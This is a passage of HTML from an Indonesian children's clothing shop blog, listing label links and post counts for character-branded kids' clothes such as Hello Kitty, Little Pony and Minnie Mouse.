<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20HARLEY%20DAVIDSON%20anak%20murah'>
baju HARLEY DAVIDSON anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty'>
baju hello kitty
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%201%20tahun'>
baju hello kitty 1 tahun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak'>
baju hello kitty anak
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20murah'>
baju hello kitty anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak%20terbaru'>
baju hello kitty anak terbaru
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20batwing%20anak%20murah'>
baju hello kitty batwing anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20di%20grosir%20murah'>
baju hello kitty di grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20kaos'>
baju hello kitty kaos
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20murah'>
baju hello kitty murah
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20polo'>
baju hello kitty polo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20sweet%20murah'>
baju hello kitty sweet murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kity%20anak'>
baju hello kity anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hellokitty'>
baju hellokitty
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20anak%20perempuan'>
baju kaos anak anak perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20adidas'>
baju kaos anak branded adidas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20frozen%20anna%20elsa'>
baju kaos anak branded frozen anna elsa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20hello%20kitty'>
baju kaos anak branded hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20hello%20kitty%20lengan%20panjang'>
baju kaos anak branded hello kitty lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20minnie%20mouse'>
baju kaos anak branded minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20spiderman'>
baju kaos anak branded spiderman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20branded%20thomas'>
baju kaos anak branded thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20daisy'>
baju kaos anak merk daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20mcqueen'>
baju kaos anak merk mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20minnie%20mouse'>
baju kaos anak merk minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20muslim%20murah'>
baju kaos anak merk muslim murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20OSHKOSH%20murah'>
baju kaos anak merk OSHKOSH murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20merk%20strawberry%20murah'>
baju kaos anak merk strawberry murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20perempuan%20branded'>
baju kaos anak perempuan branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20anak%20perempuan%20lengan%20panjang'>
baju kaos anak perempuan lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20captain%20america'>
baju kaos captain america
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20cinderella'>
baju kaos cinderella
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20clash%20of%20clans'>
baju kaos clash of clans
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20hello%20kitty'>
baju kaos hello kitty
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20karakter'>
baju kaos karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony'>
baju kaos little pony
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20little%20pony%20anak'>
baju kaos little pony anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20lovely%20melody%20anak'>
baju kaos lovely melody anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20minnie%20mouse'>
baju kaos minnie mouse
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kaos%20smurf'>
baju kaos smurf
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20aikatsu'>
baju karakter aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20branded%20murah'>
baju karakter anak branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20anak%20grosir'>
baju karakter anak grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20batman'>
baju karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20batman%20marvel%20murah'>
baju karakter batman marvel murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20DAISY%20DUCK'>
baju karakter DAISY DUCK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20daisy%20murah'>
baju karakter daisy murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20frozen'>
baju karakter frozen
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20hello%20kitty%20murah'>
baju karakter hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20ironman'>
baju karakter ironman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20levis'>
baju karakter levis
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20masha%20and%20the%20bear'>
baju karakter masha and the bear
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mcqueen%20murah'>
baju karakter mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mickey'>
baju karakter mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20mickey%20murah'>
baju karakter mickey murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minion'>
baju karakter minion
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20minnie%20mouse%20murah'>
baju karakter minnie mouse murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20nike'>
baju karakter nike
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20pokemon'>
baju karakter pokemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20ponni'>
baju karakter ponni
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20princess'>
baju karakter princess
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20scooby%20doo'>
baju karakter scooby doo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20smurfs%20murah'>
baju karakter smurfs murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20spongebob'>
baju karakter spongebob
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20superman%20murah'>
baju karakter superman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20thomas'>
baju karakter thomas
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20batman'>
baju kostum anak batman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20spiderman'>
baju kostum anak spiderman
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20levis'>
baju levis
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20levis%20karawaci'>
baju levis karawaci
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20lion%20hungry'>
baju lion hungry
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20lion%20hungry%20anak%20laki'>
baju lion hungry anak laki
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20LITTLE%20PONY'>
BAJU LITTLE PONY
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak'>
baju little pony anak
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak%20murah'>
baju little pony anak murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20batwing%20anak%20murah'>
baju little pony batwing anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20biru%20karawaci'>
baju little pony biru karawaci
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20dan%20marsa%20frozen'>
baju little pony dan marsa frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20LITTLE%20PONY%20dan%20marsa%20LITTLE%20PONY'>
baju LITTLE PONY dan marsa LITTLE PONY
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20dan%20marsa%20little%20pony%20toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
baju little pony dan marsa little pony toko online baju anak princess little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
baju little pony gambar baju princess little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah'>
baju little pony murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20murah%20tangerang'>
baju little pony murah tangerang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20love%20pink%20little%20pony%20toko%20dress%20little%20pony%20murah'>
baju love pink little pony toko dress little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20love%20pink%20nike'>
baju love pink nike
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mario%20bros'>
baju mario bros
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20di%20grosir%20murah'>
baju mcqueen di grosir murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20murah'>
baju mcqueen murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mcqueen%20polo'>
baju mcqueen polo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20disney'>
baju merk disney
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20dream%20kids'>
baju merk dream kids
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20sofia'>
baju merk sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mess%20maker%20murah'>
baju mess maker murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak'>
baju mickey anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak%20murah'>
baju mickey anak murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%201%20tahun'>
baju mickey mouse 1 tahun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20anak'>
baju mickey mouse anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20anak%20murah'>
baju mickey mouse anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20karawaci'>
baju mickey mouse karawaci
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20mouse%20murah'>
baju mickey mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minion%20anak%20murah'>
baju minion anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie'>
baju minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak'>
baju minnie anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20anak%20murah'>
baju minnie anak murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20lengan%20panjang'>
baju minnie lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse'>
baju minnie mouse
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse%20kaos%20karakter%20minnie%20mouse%20anak'>
baju minnie mouse kaos karakter minnie mouse anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20hello%20kitty'>
baju murah hello kitty
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20oshkosh'>
baju murah oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20murah%20tangerang'>
baju murah tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20frozen'>
baju muslim anak frozen
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20ironman%20murah%20bandung'>
baju muslim anak ironman murah bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20karakter%20princess'>
baju muslim anak karakter princess
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20anak%20minnie'>
baju muslim anak minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20batman%20anak'>
baju muslim batman anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20batman%20bandung'>
baju muslim batman bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ferrari%20sport%20anak'>
baju muslim ferrari sport anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ferrari%20sport%20bandung'>
baju muslim ferrari sport bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20frozen'>
baju muslim frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20ironman%20anak'>
baju muslim ironman anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20captain%20america'>
baju muslim karakter captain america
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20car%20mcqueen'>
baju muslim karakter car mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen'>
baju muslim karakter frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen%20fever'>
baju muslim karakter frozen fever
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20little%20pony'>
baju muslim karakter little pony
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20mickey'>
baju muslim karakter mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20minnie%20mouse'>
baju muslim karakter minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karawaci'>
baju muslim karawaci
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20little%20pony%20untuk%20anak%20di%20bandung'>
baju muslim little pony untuk anak di bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20mcqueen%20bandung'>
baju muslim mcqueen bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20winnie%20the%20pooh%20untuk%20anak%20di%20bandung'>
baju muslim winnie the pooh untuk anak di bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20nike%20karawaci'>
baju nike karawaci
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh'>
baju oshkosh
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20bandung'>
baju oshkosh bandung
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20biru'>
baju oshkosh biru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20car%20anak%20murah'>
baju oshkosh car anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20cewek'>
baju oshkosh cewek
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20murah'>
baju oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20tangerang'>
baju oshkosh tangerang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20anak'>
baju paul frank anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20paul%20frank%20murah'>
baju paul frank murah
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20pesta%20minnie%20mouse'>
baju pesta minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20piyama%20anak%20murah'>
baju piyama anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20pokemon%20karawaci'>
baju pokemon karawaci
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20ponni%20karawaci'>
baju ponni karawaci
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20princess%20anak%20murah'>
baju princess anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20princess%20sofia'>
baju princess sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20batman'>
baju renang anak batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20mcqueen'>
baju renang anak mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20anak%20spiderman'>
baju renang anak spiderman
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20renang%20minnie%20mouse'>
baju renang minnie mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sesame%20street'>
baju sesame street
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20branded%20murah'>
baju setelan anak branded murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20cowok%20branded'>
baju setelan anak cowok branded
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20grosir'>
baju setelan anak grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20karakter'>
baju setelan anak karakter
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20perempuan%20branded'>
baju setelan anak perempuan branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20thomas'>
baju setelan anak thomas
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20tokoh%20disney'>
baju setelan anak tokoh disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20baby%20shark'>
baju setelan baby shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20bayi%20murah'>
baju setelan bayi murah
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20hello%20kity%20anak%20anak'>
baju setelan hello kity anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20mickey%20mouse'>
baju setelan mickey mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20rok%20panjang'>
baju setelan rok panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20thomas%20and%20friends'>
baju setelan thomas and friends
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20smurf'>
baju smurf
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20anak'>
baju sofia anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20anak%20murah'>
baju sofia anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20sofia%20tangerang'>
baju sofia tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman'>
baju spiderman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman%20hero%20murah'>
baju spiderman hero murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spongebob%20dan%20marsa%20spongebob%20toko%20online%20baju%20anak%20spongebob%20murah'>
baju spongebob dan marsa spongebob toko online baju anak spongebob murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spongebob%20murah'>
baju spongebob murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20strawberry%20shortcake%20anak'>
baju strawberry shortcake anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20strawberry%20shortcake%20anak%20murah'>
baju strawberry shortcake anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman'>
baju superman
<span class='label-count'>1</span>
</a>
</li>
<li>
